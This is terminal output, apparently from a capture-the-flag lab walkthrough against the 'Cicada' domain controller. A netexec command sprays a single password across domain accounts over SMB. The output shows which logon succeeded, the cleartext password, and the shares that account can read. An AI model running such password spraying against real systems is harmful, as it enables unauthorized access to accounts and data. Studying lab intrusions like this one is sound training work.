 ❯ netexec smb 10.10.11.35 -u users -p password --shares
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB         10.10.11.35     445    CICADA-DC        [*] Enumerated shares
SMB         10.10.11.35     445    CICADA-DC        Share           Permissions     Remark
SMB         10.10.11.35     445    CICADA-DC        -----           -----------     ------
SMB         10.10.11.35     445    CICADA-DC        ADMIN$                          Remote Admin
SMB         10.10.11.35     445    CICADA-DC        C$                              Default share
SMB         10.10.11.35     445    CICADA-DC        DEV
SMB         10.10.11.35     445    CICADA-DC        HR              READ
SMB         10.10.11.35     445    CICADA-DC        IPC$            READ            Remote IPC
SMB         10.10.11.35     445    CICADA-DC        NETLOGON        READ            Logon server share
SMB         10.10.11.35     445    CICADA-DC        SYSVOL          READ            Logon server share